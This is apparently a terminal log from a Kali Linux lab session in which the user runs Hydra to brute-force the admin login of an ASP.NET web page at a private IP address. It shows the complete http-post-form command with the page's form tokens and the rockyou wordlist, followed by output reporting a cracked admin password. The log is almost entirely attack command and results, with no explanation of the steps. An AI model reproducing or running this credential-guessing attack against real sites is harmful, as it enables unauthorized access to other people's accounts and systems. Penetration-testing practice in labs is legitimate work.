 ┌──(root㉿kali)-[/home/w3nx1z1/桌面]
└─# hydra -l admin -P brutehash/rockyou.txt 10.10.105.93 http-post-form "/Account/login.aspx:__VIEWSTATE=WiQyMbrpvQFvihuDvWvn6Am9t4YDNTQ4FOgKB2a73Be5YNA9RMlwlwG13M8wPEK8mJ5UM%2FLLQzF
vKwVDofXSYs4Ycm6VDJwU8scxn8rzf5NYuvICeKT7Xf1naveUEieK33ENL4NVMhT04QiIGXy88arVpxAKjXDVuzDY0hav8ycT3gkc&__EVENTVALIDATION=%2F7fpX2AtdXmM4yvnGc7%2BcqQaZfmcenPVTgp74zesjXhfFrBfm5OB3orCRU
w4KfPrbSD6eJItzn3l9r0QTvbi%2BP3b1p5f%2FOTGQ0hiyuvGfuI07T2IvLg7rFvlgt0AsgXYo8vSnxcu06GDShB1rWrYA60amzCMCKOkHDn1GDa26eas5WKC&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24M
ainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -F
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-06 10:08:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23021973 login tries (l:1/p:23021973), ~1438874 tries per task
[DATA] attacking http-post-form://10.10.105.93:80/Account/login.aspx:__VIEWSTATE=WiQyMbrpvQFvihuDvWvn6Am9t4YDNTQ4FOgKB2a73Be5YNA9RMlwlwG13M8wPEK8mJ5UM%2FLLQzFvKwVDofXSYs4Ycm6VDJwU8sc
xn8rzf5NYuvICeKT7Xf1naveUEieK33ENL4NVMhT04QiIGXy88arVpxAKjXDVuzDY0hav8ycT3gkc&__EVENTVALIDATION=%2F7fpX2AtdXmM4yvnGc7%2BcqQaZfmcenPVTgp74zesjXhfFrBfm5OB3orCRUw4KfPrbSD6eJItzn3l9r0QTv
bi%2BP3b1p5f%2FOTGQ0hiyuvGfuI07T2IvLg7rFvlgt0AsgXYo8vSnxcu06GDShB1rWrYA60amzCMCKOkHDn1GDa26eas5WKC&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%2
4Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed
[STATUS] 745.00 tries/min, 745 tries in 00:01h, 23021228 to do in 515:01h, 16 active
[80][http-post-form] host: 10.10.105.93   login: admin   password: 1qaz2wsx
[STATUS] attack finished for 10.10.105.93 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-06 10:10:37